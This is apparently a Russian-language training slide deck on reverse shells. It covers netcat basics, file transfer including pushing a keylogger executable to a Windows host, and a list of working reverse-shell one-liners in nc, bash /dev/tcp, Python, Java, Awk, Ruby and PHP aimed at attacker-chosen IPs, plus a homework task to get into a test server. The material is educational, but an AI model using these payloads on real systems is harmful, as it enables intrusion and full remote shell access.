Slide 1
Реверс иных типов данных
Reverse shell

Slide 2
Введение
Из названия можно предположить, что это какой-то вид оболочки (некоторого доступа к определённым ресурсам), как например, SSH для доступа к удалённой машине или обычная консоль в Linux, которая также является видом оболочки.
Reverse - обозначает тип оболочки, всё дело в том, что смысл такой оболочки заключается в коннекте (связи) с удалённым хостом и постоянном взаимодействии с ним. То есть, вы выполняете команду на некоторой машине, после которой данная машина подключается к другой и предоставляет доступ вместе с этим подключением. Как можно предположить, данная вещь используется после эксплуатации уязвимости (например RCE(удаленное исполнение кода)) для закрепления на атакуемой машине и удобного взаимодействия с ней

Slide 3

Для начала, знакомьтесь, nc
Netcat, впервые выпущенный в 1995 году (!), является одним из "оригинальных" инструментов тестирования на проникновение в сеть. Netcat настолько универсален, что вполне оправдывает авторское название "швейцарский армейский нож" хакера.
Самое четкое определение Netcat дают сами разработчики: "простая утилита, которая считывает и записывает данные через сетевые соединения, используя протоколы TCP или UDP".

Slide 4

Как следует из описания, Netcat может работать как в режиме клиента, так и в режиме сервера. Для начала давайте рассмотрим клиентский режим. Мы можем использовать клиентский режим для подключения к любому порту TCP/UDP, что позволяет нам: Проверить, открыт или закрыт порт или подключиться к сетевой службе.
Давайте начнем с использования Netcat (nc), чтобы проверить, открыт ли порт 80 на тестируемой машине (в качестве тестируемой машины мы будем использовать основную машину на которой установлена ВМ).
Мы введем несколько аргументов: опцию -n, чтобы отключить DNS и поиск номеров портов по /etc/services; -v для вывода информации о процессе работы; IP-адрес назначения; и номер порта назначения:
$ nc -nv 192.168.0.178 80

Slide 5

Прослушивание TCP/UDP
Прослушивание порта TCP/UDP с помощью Netcat полезно для сетевой отладки клиентских приложений или получения сетевого соединения TCP/UDP.
Давайте попробуем реализовать простую службу чата с участием двух машин, используя Netcat как в качестве клиента, так и в качестве сервера.
На машине Windows с IP-адресом 192.168.0.178 был настроен Netcat на прослушивания входящих соединений на порту TCP 4444.
Мы будем использовать опцию -n для отключения DNS, -l для создания слушателя, опцию -v и -p для указания номера порта прослушивания:

Slide 6

Теперь давайте подключимся к этому порту с нашей Linux-машины:
$ nc -nv 192.168.0.178 4444
И напишем что-нибудь. Например "Hello". Наш текст будет отправлен на машину Windows через TCP-порт 4444:

Slide 7
Передача файлов nc
Netcat также можно использовать для передачи файлов, как текстовых, так и бинарных, с одного компьютера на другой. Чтобы отправить файл с нашей виртуальной машины Kali на систему Windows, мы инициируем настройку, похожую на предыдущий пример с чатом, с некоторыми небольшими отличиями. На машине Windows мы установим слушателя Netcat на порт 4444 и перенаправим вывод в файл под названием incoming.exe:
C:\Program Files\nc111nt> nc -nlvp 4444 > incoming.exe
В системе Kali мы передадим файл klogger.exe на машину Windows через TCP-порт 4444:
$ nc -nv 192.168.0.178 4444 < /usr/share/windows-resources/binaries/klogger.exe
Обратите внимание, что мы не получили от Netcat никакой обратной связи о ходе загрузки файла. Мы можем просто подождать несколько секунд, а затем проверить, полностью ли загружен файл. Файл был полностью загружен на машину Windows, можем запустить его:
C:\Program Files\nc111nt> incoming.exe -h

Slide 8

Пример шеллов
Возьмём за основу Linux. Например, вы успешно атаковали сайт и нашли уязвимость выполнения кода, то есть вы можете внедрить некоторый код и хотите получить более удобную оболочку.
Один из самых старых способов: nc -e /bin/sh <your-machine-IP> 1010

Slide 9

Указывается IP-адрес машины и порт к которому необходимо произвести подключение и предоставить шелл. Команда netcat (nc) часто отсутствует на современных серверных дистрибутивах, но может повезти.
Один из самых железных: bash -i >& /dev/tcp/<your-machine-IP>/1010 0>&1

Slide 10

Необходим только bash или другой интерпретатор, который точно всегда установлен.
Также, есть reverse-shell'ы с помощью различных интерпретируемых языков (если они конечно установленны).
Например, python:
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

Slide 11
Примеры шеллов
Java:
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
Awk:
awk 'BEGIN {s = "/inet/tcp/0/<IP>/<PORT>"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}' /dev/null

Slide 12
Ruby:
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)’
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("[IPADDR]","[PORT]");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end’
PHP:
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'

Slide 13
В заключении
Сегодня вы познакомились с довольно известным и достаточно ценным способом атаки. Опасны эти шеллы тем, что получают полный доступ к оболочке на сервере.
Впереди вас ждет довольно интересное задание =)

Slide 14
Домашнее задание
Получить доступ к тестовому серверу с помощью Reverse Shell на python.
(В этой атаке вы отыграете сценарий из 2017 года, из моей практики. Тогда я так ломал банковскую базу данных с информацией о клиентах и их счетах)
P.S. Разумеется в интересах самой компании

